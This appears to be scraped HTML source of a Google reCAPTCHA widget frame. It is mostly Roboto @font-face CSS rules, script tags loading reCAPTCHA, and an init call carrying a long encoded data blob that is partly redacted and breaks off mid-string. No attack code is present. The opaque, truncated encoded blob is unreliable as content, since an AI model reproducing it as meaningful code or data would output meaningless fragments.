  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NKde2AkLX8hEwQXH1U2xcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NKde2AkLX8hEwQXH1U2xcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NKde2AkLX8hEwQXH1U2xcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CtcK1w5Bhw4bCmMKzw5B4eMOawojCljzDjjjDglpkfjTCuXMzVQI4wrFaWcOwVB4tYAXDncO7w599w4Baw4jDrSLDiHjDosKxwpDCrcK5wrM5EMO8asOJNUJJEsKmw6nCvzlWPV/Dk8KaV2/Ck8KTwqEhw5jCthvCs1zCol7Cq1fChcOScMK8TcOBKMOwGsK/MF0hw40vwqduS8OTGcOOCBghworCpcKXworDohtWw6cbw4HCg8K2wqomccOkw5nCtAjCuVjDkMKJw4FzQsKuwpwXw7jDh8Kwwo3CqizCliIJEcOOwoR1dMK8CcKhax9ySENtw5DDpcKQdVc4a8OhwrgBw7Auw5EYGgpVShY0EcKAT8OjwqrDnMK/wrvCq2vDg8OjBcKpOMKvAcKjw73DvcKMw7LCtArCiS4oEU9gbUHDhMOJe8OXMsKDGsKuwpMyHmJCWlPCrx/CpW14wpzDlnZaZMKBwoHDs8KywpJcw4t3worDjcKFwqTClcOAIcKNw5/Dt8OUwq4LSybCjsKmw4nCocOCJGrDp8ODwpXDlMKkPQDDrhw8wqdiPMK8wrfDoiJbw6seYsO8f3UkXHlCwrDDhEwNN8OXZsKSHHAwcU5VOsO1w4TCnMKxScKIOSJLK2HCrC08bD3Ck8K3wpHCqXzDjGHDusOvwoDCtSjDiSbCvsODMcKeIMKOwr/Ck8O6McKvXsOAw5XCpT3Cn0nClFkow4TCtcOuMQRTwqzDkBBLw7Emw6VLwrdsAX4bwrcEw4tDTSpAXVfDjEnDlcOSeApBwrsLfiPCon4DWsK7F8OVw6TCuCLChcKIwrLCj8OdbMO4SjDCnDdvw7jDuFHDt8OQw6sJwoXDmMK9IgrDly4qwoLDjBp4cC/[base64]/Cj8KYGjBiwprCo27CoS45bDbCt1hlEjzCmEHDnRRRGkLCvsOBw4vCtQjCuFslLcODw7dqIcOhwo8Bw7PCuMKGMydlwozClUTCqU3DgkDCgAURE8OPD8OQwoMSw7DDtCZAw7vChcKmw6DCnBPCuiRENj/CmcO7w5wAC1tXJsKZw4rDjxfDrBZ/VQnDqMK2wofDl8O/E8KPw5DCih8bw6hwTlUVD1HDosORV8Kjw45Uw5rCuFDDgiXDpVhIR8Ktb0wIN3N+U8K4BcOaw4/[base64]/ChsOwIDHCsl3CocOiw4nCmk7Cj8Ovw6o1aHd6wph/w5xFwqvCi8KcCcKbbMK5fCPClcKGEcO9dz8RwoPDnMKMw7jDk8KVwojCnMKbw4xlwo/Dr8OpCsOvKMOew4hTwosZwoYoAknDusOPdcOAw5QYwqdOwpw9MStIwo0Zw497VMOVJkIdwr7DpcOowq/DucKnYF/Du2/[base64]/Dt8KZMz0Sw6g8w7I2aMKuwqDCpyjDpsKbScK+wofCrSlzLx/[base64]/a8OmPGbDkcOfO8KfwpTCiQJ7w7PDnWzDuhLCkcOgw4HDqcOlwrwVw4QbMCUkwqQafChHwrfDksOFGsKtw7nCh8OIw580MsKeABZ1w4UJD8Kyw4kHw5FhU8K0w4xbw7A6wqjClsOKPinDkB/CmsOSw5XCsn1KFcO0w4nDnhAKCHzDkUMDw44XLsOJw4tncFjCksKOfBwQw4NSVMO/[base64]/wqHCnMKgwqzCm39aw47ChsO4YyIvasKDYiHDkw/Cpx7ChcKCTsK5w7nDk8OcUgjChsK7w6t+EcOOw53Cj0LCmsKiaG3DlUXDjzHDrGPCjMOZw5hvwrXCuiTCuwQAw7AawoVdM8KlJcOww4p3w7t7wo/CvXvDi0Mtw4nDqCHCmnLDk2sCwpvDqcKnw7xCCV3DvwvDvcOhw584w43DmsKSwo7DhkHCoMOEwr7CtsOhw6pJLR3CqFLDvQ4ANXTDoUEBwooXw6PCv1bCq27CmMK2wrbCgSx0wprCucKowqM+QMOowrRxKlLDuGU/[base64]/DssOSwq1sQMOFwobCnV7DmcOeAUrCp1oywrrDqMKjw7gswqJGbMKXE2MMSMOIwqgeVMOUS8OiwqLDv8Oow67CoQpJP8KvSsK9UEXCnGdOwp4/woYdZcOAwrLCnjTCkWNzFsOzS8Klw75PF3cXWCYtSMK7woHCiwLDn8KtwpbCiiEFJTUQRwx2w5Mmw6rDuF14wqHDjBDCnmvDpMKdBcOhScK9wq5aPHjDicK0dUXDncOQwobDvxHDtQMzwq7CogkxwpnDvyrDqcOGw5Rlwp/DiMOfw7hpwp4Aw7lSw6csdcKZCsOaZG7Dv8K+EX0PccKAw60tw6rDqVTCsQZGw6bCocOrwqFsMsKiJVnCo8OoO8OyVinCsHjDlMK9aQxVAjbDp8ORa3XCvMOrw73DlDHChwLDksK/wo52MBkEVcOObUoFwoR9wqMwdsK8w7IYCFnDncOdw7LDn8K3UcOgwq1NdTnCiV/CvcKjFMONw7vDgMO/[base64]/HMOld8KSw5/[base64]/Dv8KkIj02OcKmwrxuw5AYw6vDkzIQw7NGD8KvRBvCsMOUG8OPXn/CizTDpwcoQyw1LsOpGMOhw7o6w65TA8OlwrLDs3IKPxLDl8Krwol9DMOiGHDDmMO8wrTCuMKowrlnwo1dS2lkG1fCjxnChWDDiSvCtcKUesOhecOZBn/[base64]/DjlN5EBjDvjtRXSdqw7BNRQfCucOHAmHCuk1Jwqk/cB01w4/CpsOUw4TCucKdw5V4w43Di1tcwpvDlcObw7LCucOYFhNmR8OMVzrDgsOPb8OyagzCqSAtwr7DpcOQw4fDkMOWw7kjR8OrABHDpcOfw6EGwrvDqy/DpcOjTMODOMOjeMKNXWZbw71SCcOtdXXDmsOsVRDClDvDoR4/Q8Oew5wowp1Zw5xdw49uw5Rqw5hiBmoKwrhow69Jfm7DuMKyDsKKV8KdPsKMa8OEbX3DviEyw499QgrCmsO4cVYif8KBfxnCg8OPcMOkwo/DhcKjbgDDqcO4XUjCm8OxwrPCscOKwrlpNsK4woBrNCPCv3fCqRzCpcOVH8K5IMOcIHxYwrzDjRZwwo/CrgtTWcOjw7odHzwMwrjDiMO4LcK/MFUoSHvDlsKQw6l5w6bDqGbClETCtifDo35SwqPDq8OTw5kMPsOww4PCocKew7scdcKzw4/Cj8OiTsOAT8K7w6dbODVbwrHDoRfDjMOwd8KDw5sRwoZnA8K8XsKdwrIhw6xwRxPDiCdvw4fCsi0Kw6coeD3CmcK9w6zCoHvCigBwbMOOezjCgsOiwqjCtMOewqXClF44E8KEwp4PVijCkcOSwrY8N1IJw6XCk8KcOsOFw4BQMTjDqsK6w7wZwrdoEcK/woDCvcO0wp3CssOuOnzDoV1ZFFXDnnJcVQcefcOMw6AIYMKsFcKgSsOMw6cnSMKdwpARNsKAQsOffkApw7zCrMK3XsOeUCcXX8OuZ8KrwrPCvTsdSwl3wpBFwonCi8Kdw5InDsOcFcOYw6hpw53CkMOXwpJfacOXTsOGAW/[base64]/[base64]/DucKlLsKBwrNPw7PCiyVfb8KzwoFJJ2zCn3vDjMKewoTDisOhw7pDwr3CmhtKZMODwrp1wqNkw5JYw47Cr8OdBcKtwofDj8KBdHs6b1/DvgprE8KPw68hV3MXXWzDrQnCtMKgwqcPNMKRw6kJXcOkw5/DhsK4WsKxwr55woVswq/CokHCjBjDksO0PcOhfsKrwonDmVp/MmwDwo/[base64]/cMOUa8OEN8O4wqvCmsOfAUsUw7Jvw6VawqjDk3bChMKOTcOow4/ChHkNwqdmw55mwq1dw6HDv1TDvSnCnVtrwr/DvsObw5fCikvDrsOgwqbCulHCgETCtXrDp8OtZmXDgjbDj8Oowp3Cu8K7I8KrQ8KREcO9GMOVw6DCi8KLwpLCvmR+NxQ8EXduacOYAMOrw6jCsMKowpRJw7DDlnwTZsKLW3VhHcOpaBRgw6Y7woExEsKhJ8OGDsKRLcODPMKhw5FWY3/Dq8ONw5QvfcKzwrtVw4vCn13CgsOPw5DCscO3w43CgcOBwqEKwqx6UMOcwr9xWj3DpsOpJsKlwr8mwofCpEHCqMKjwpXDsDrCrMOVdgcfwprDrD9Qdwd/[base64]/[base64]/wr0IC8KEKlM+HcK0TsOBwoIcX8KFUGfCsMKCwrzDrMOzOMOsFRfDhMKpw7/[base64]/DpsOhw5JJwqUXc8Kpw5vConbCmcOqw6AVw7rCtCfDlkofVlbDlWIYCMO+LMKgdcKVQcOQI8KAQj/[base64]/wqHDlsONfHkVw5wlKcO6wojDu8OIwrcuwotlw6rCscKsMMOEDVkePMOKwr9Twq/CrcK+X8OHwr/DhRzDqcK7VMKpT8K6w5J+w5jDjgZhw4/DnsKSw7bDjVzCscOWW8K6HE1OPXc3Xhptw6ddUcKtecODw6DCpsODw63DhmnDiMKYE3bCjgPCo8OewrxJDyU0wqljw5Jsw47CscObw6bDncKQYcOqN2Jew5ADwr1Jwrg3w67DjcO1Kg/CkMKvW2LCgxDDjAbDk8OxwpPCv8OpfcKHZcO7w70YH8OLGcKew6ExUCPDqiDDscOSw53CgHIYP8Klw6wFVD05RyAjw5/CiFjCqk4FHHnDlXfCr8Kpw5XDm8OEw4bCk0o2wp7DgmXCssODwoXDuiZ3w70CccKLwpPDlhoswoPDrcOZw4FrwqfCvUbDqlHCq1/CisOsw5zDvHvDkcOXZMOuZ37DncOvQsK1NExXcsOmTsOLw4/CisOtdMKawqXDgMKrQsKCwrl1w5DDocKkw61/STHCkcKjw7hNR8OCXnHDtsO9KRnCrQ4tTsO1A1fDqBEYHMODFsOoTcKqX3Y3XCgZwqPDsVEdw481CsO+wo/[base64]/woLDvDInw7dPwqh9w4EgcCbDssKTwoULwpdBNXkIw642P8Onw6HDsxEFZMOdB8OMLcKGw7vCisO/[base64]/CqMOUw5AJM8OtwrXDoSXDpwZFA8OOwqZ/[base64]/wq7DnUrCn3ZewqDCgsOKKcOKL8OewonDo8ORc05ZaEnCqMOsOwjDtMKHScK5VcKMVSzCpkVgwpfDnyPDgH/[base64]/DknogCMOuLznCqDZCPMOpa8Oww41TFMO7YsOjbsOFw7ACUQsWSzrCrmjDkBDCtHFFAFvDvcKswofCoMO6G